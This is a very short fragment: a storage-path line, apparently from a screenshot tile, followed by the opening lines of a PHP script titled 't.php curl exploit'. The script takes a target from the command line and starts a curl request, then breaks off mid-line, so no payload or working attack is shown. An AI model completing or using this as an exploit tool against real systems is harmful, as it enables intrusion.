
#
# t.php curl exploit
#
//
// HTTP GET,
//
$target = $argv[1];
$ch = curl_init();
curl_setopt($ch, CURLOPT_